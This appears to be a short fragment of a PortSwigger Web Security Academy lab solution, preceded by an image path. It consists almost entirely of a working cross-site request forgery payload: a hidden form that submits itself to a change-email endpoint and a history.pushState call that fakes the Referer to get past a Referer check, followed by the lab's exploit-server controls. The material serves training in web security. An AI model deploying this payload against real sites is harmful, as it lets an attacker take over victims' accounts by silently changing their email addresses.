 Body:
<form method="POST" action="https://0a4000d6048bed70c1563ad000cf005b.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="sonaelneto@user.net">
</form>
<script>
history.pushState("", "", "/?https://0a4000d6048bed70c1563ad000cf005b.web-security-academy.net")
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log